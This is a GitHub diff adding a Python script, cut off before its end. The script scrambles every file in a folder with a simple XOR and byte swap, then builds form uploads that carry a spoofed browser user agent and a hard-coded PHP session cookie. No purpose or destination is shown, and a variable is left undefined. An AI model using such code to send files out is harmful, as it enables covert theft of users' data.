 Showing 1 changed file with 42 additions and 0 deletions.
Split Unified
42 hidden ...
... @@ -0,0 +1,42 @@
1 + import os
2 + import requests
3 + import binascii
4 + def enc(file):
5 +     key = file[:4]
6 +     enc = bytearray()
7 +     for i in range(4, len(file)):
8 +         enc.append(file[i] ^ key[(i-4) % len(key)])
9 +     return enc
10 +
11 + def swap(bytearray_):
12 +     if len(bytearray_) < 2:
13 +         return bytearray_
14 +
15 +     result = []
16 +     for i in range(0, len(bytearray_) - 1, 2):
17 +         result.extend([bytearray_[i+1], bytearray_[i]])
18 +     if len(bytearray_) % 2 == 1:
19 +         result.append(bytearray_[-1])
20 +     return bytearray(result)
21 +
22 + for filename in os.listdir(folder_path):
23 +     file_path = os.path.join(folder_path, filename)
24 +     with open(file_path, 'rb') as f:
25 +         file_content = f.read()
26 +     encrypted = swap(enc(file_content))
27 +     headers = {
28 +         'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundary4BIlFVC7HcRhJCay',
29 +         'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36',
30 +         'Cookie': 'PHPSESSID=a2kttlfv0k65t5g1c0s32lpit8',
31 +     }
32 +     data = (
33 +         '------WebKitFormBoundary4BIlFVC7HcRhJCay\r\n'
34 +         f'Content-Disposition: form-data; name="file"; filename="{filename.rsplit(".", 1)[0]}"\r\n'
35 +         'Content-Type: =----=\r\n\r\n'
36 +         f'{encrypted.decode("latin-1")}\r\n'
37 +         '------WebKitFormBoundary4BIlFVC7HcRhJCay\r\n'
38 +         'Content-Disposition: form-data; name="upload_submit"\r\n\r\n'
39 +         'Submit\r\n'